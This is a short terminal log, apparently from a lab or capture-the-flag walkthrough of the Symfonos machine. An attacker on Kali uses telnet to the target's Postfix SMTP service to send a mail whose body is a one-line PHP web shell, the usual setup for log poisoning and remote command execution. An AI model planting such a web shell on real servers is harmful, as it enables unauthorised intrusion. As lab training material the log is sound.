 ┌──(root㉿kali)-[~]
└─# telnet 192.168.31.217 25
Trying 192.168.31.217...
Connected to 192.168.31.217.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <test>
RCPT TO: Helios
data
<?php system($_GET['a']);?>
.
quit250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 80AC7406A9
221 2.0.0 Bye
Connection closed by foreign host.